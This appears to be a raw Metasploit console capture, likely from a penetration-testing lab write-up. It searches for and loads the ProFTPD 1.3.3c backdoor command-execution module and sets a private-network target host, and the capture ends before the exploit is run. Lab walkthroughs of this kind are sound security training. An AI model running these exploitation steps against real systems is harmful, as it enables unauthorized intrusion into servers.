 msf6 > search ProFTPD 1.3.3c
Matching Modules
================
#  Name                                    Disclosure Date  Rank       Check  Description
-  ----                                    ---------------  ----       -----  -----------
0  exploit/unix/ftp/proftpd_133c_backdoor  2010-12-02       excellent  No     ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/proftpd_133c_backdoor
msf6 > use 0
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 172.16.249.13
RHOSTS => 172.16.249.13